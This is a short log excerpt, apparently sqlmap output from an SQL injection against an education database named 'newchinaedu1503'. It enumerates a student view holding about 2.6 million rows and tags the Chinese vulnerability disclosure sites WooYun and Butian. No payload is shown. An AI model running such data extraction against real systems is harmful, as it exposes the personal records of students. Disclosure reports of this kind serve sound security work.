 [13:03:36] [INFO] resumed: "LoginID","bigint"
[13:03:36] [INFO] resumed: "SubjectID","int"
[13:03:36] [INFO] resumed: "TimeStamp101","timestamp"
[13:03:36] [INFO] resumed: "UsageState","int"
[13:03:36] [INFO] resumed: "UserSubjectInfoID","bigint"
[13:03:36] [INFO] resumed: "VersionID","int"
[13:03:36] [INFO] fetching entries for table 'VIEW_Student' in database 'newchinaedu1503'
[13:03:37] [WARNING] reflective value(s) found and filtering out
[13:03:56] [WARNING] the SQL query provided does not return any output
[13:03:56] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--n
[13:03:56] [INFO] fetching number of entries for table 'VIEW_Student' in database 'newchinaedu1503'
[13:03:56] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for f
[13:03:56] [INFO] retrieved: 2632639
[13:07:37] [INFO] fetching number of distinct values for column 'bts'
[13:07:37] [INFO] retrieved: 16
[13:08:26] [INFO] fetching number of distinct values for column 'GradeID'
[13:08:26] [INFO] retrieved: 15
[13:09:08] [INFO] fetching number of distinct values for column 'LoginID'
[13:09:08] [INFO] retrieved: 15
www.wooyun.org
补天平台